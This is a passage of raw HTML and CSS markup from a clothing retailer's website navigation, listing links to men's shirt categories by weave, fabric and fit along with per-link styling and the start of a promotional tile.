            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8133166566 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/twill/"
       class="navigationLink-8133166566 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2910415702 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2910415702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2910415702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2910415702 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/poplin-shirts/"
       class="navigationLink-2910415702 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5999547778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5999547778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5999547778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5999547778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/weave/oxford/"
       class="navigationLink-5999547778 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6295414009 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6295414009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6295414009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6295414009 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/flannel-shirts/"
       class="navigationLink-6295414009 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2892275199 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2892275199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2892275199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2892275199 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/linen-shirts/"
       class="navigationLink-2892275199 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5192914419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5192914419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5192914419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5192914419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-5192914419 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7650643018 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7650643018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7650643018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7650643018 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stretch-shirts/"
       class="navigationLink-7650643018 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2691122406 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2691122406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2691122406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2691122406 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/egyptian-cotton/"
       class="navigationLink-2691122406 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4004587457 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4004587457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4004587457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4004587457 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-4004587457 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7115342811 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7115342811 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7115342811 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7115342811 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7115342811) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7115342811 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2323263825 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2323263825 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2323263825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2323263825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-2323263825 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8863900891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8863900891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8863900891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8863900891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8863900891 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4125762421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4125762421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4125762421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4125762421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-4125762421 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1544766300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1544766300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1544766300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1544766300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1544766300 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7230726516 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7230726516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7230726516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7230726516 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/custom.html"
       class="navigationLink-7230726516 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5161667899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5161667899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5161667899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5161667899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-5161667899 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9553481560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9553481560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9553481560 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9553481560 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-9553481560 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3981899000 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3981899000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3981899000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3981899000 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-3981899000 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9558817135 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9558817135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9558817135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9558817135 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-9558817135 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-8567283796 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8567283796, .column2-8567283796 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8567283796 {
        box-shadow: none;
        
    }
    
    .column2-8567283796 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8567283796 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8567283796 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8567283796 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8567283796 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8567283796 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8567283796 {
            box-shadow: none;
            
        }
        
        .column2-8567283796 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8567283796 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8567283796 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8567283796 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8567283796 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8567283796 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8567283796 {
            box-shadow: none;
            
        }
        
        .column2-8567283796 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8567283796 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8567283796 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8567283796 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8567283796 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8567283796 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8567283796 {
            box-shadow: none;
            
        }
        
        .column2-8567283796 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8567283796 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8567283796 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8567283796 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8567283796 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8567283796 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8567283796 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6140624888 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6140624888, .column2-6140624888 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6140624888 {
        box-shadow: none;
        
    }
    
    .column2-6140624888 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6140624888 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6140624888 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6140624888 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6140624888 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6140624888 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6140624888 {
            box-shadow: none;
            
        }
        
        .column2-6140624888 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6140624888 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6140624888 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6140624888 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6140624888 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6140624888 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6140624888 {
            box-shadow: none;
            
        }
        
        .column2-6140624888 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6140624888 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6140624888 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6140624888 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6140624888 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6140624888 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6140624888 {
            box-shadow: none;
            
        }
        
        .column2-6140624888 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6140624888 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6140624888 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6140624888 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6140624888 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6140624888 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6140624888 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5230056288--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-5230056288--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5230056288 .js-read-more,
    .promo-tile-5230056288 .js-read-less {
        font-size: null;
    }

    .promo-tile-5230056288--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5230056288:hover .promo-tile-5230056288-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5230056288 .promo-tile-5230056288-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5230056288-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5230056288 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5230056288--minititle {
        min-height: auto;
    }

    .promo-tile-5230056288--title {
        min-height: auto;
    }

    .promo-tile-5230056288--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5230056288--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5230056288--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5230056288--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5230056288--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5230056288-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5230056288--minititle {
            min-height: auto;
        }

